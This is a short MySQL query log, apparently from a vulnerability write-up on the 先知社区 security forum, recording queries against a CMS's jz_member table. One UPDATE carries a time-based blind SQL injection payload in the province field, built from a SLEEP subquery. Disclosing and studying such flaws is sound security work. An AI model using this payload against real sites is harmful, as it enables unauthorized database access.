 Date SQL
2020-05-29 16:59:59.... SELECT * FROM jz_member WHERE username = 'test' LIMIT 1
2020-05-29 16:59:59.... DESC jz_member
2020-05-29 16:59:59.... = null, province = '' WHERE 5446=5446 AND (SELECT 8027 FROM (SELECT(SLEEP(0)))sZmW)-- Afyh', city = null, signature = null WHERE id = '1'
2020-05-29 16:59:59.... SELECT * FROM jz_member WHERE id = '1' LIMIT 1
2020-05-29 16:59:59.... SET NAMES UTF8
2020-05-29 16:59:59.... SELECT * FROM jz_hook WHERE isopen = '1' ORDER BY  orders desc
2020-05-29 16:59:59.... SELECT * FROM jz_sysconfig WHERE type!=0
2020-05-29 16:59:59.... SELECT * FROM jz_plugins WHERE filepath = 'website' AND isopen = '1' LIMIT 1
2020-05-29 16:59:59.... SELECT * FROM jz_molds WHERE biaoshi = 'member' AND isopen = '1' LIMIT 1
2020-05-29 16:59:59.... SELECT * FROM jz_fields WHERE molds = 'member' AND isshow = '1' ORDER BY  orders desc,id asc
2020-05-29 16:59:59.... SELECT * FROM jz_member WHERE email = '1@1.com' LIMIT 1
2020-05-29 16:59:59.... SELECT * FROM jz_member WHERE username = 'test' LIMIT 1
2020-05-29 16:59:59.... DESC jz_member
2020-05-29 16:59:59.... UPDATE jz_member SET username = 'test', sex = '0', litpic = null, tel = null, email = '1@1.com', address = null, province = '' WHERE 5...
2020-05-29 17:00:04.... SELECT * FROM jz_member WHERE id = '1' LIMIT 1
2020-05-29 17:04:58.... SHOW WARNINGS
2020-05-29 17:04:58.... SELECT @@session.autocommit
2020-05-29 17:04:58.... SET NAMES utf8
2020-05-29 17:04:58.... SET character_set_results = NULL
先知社区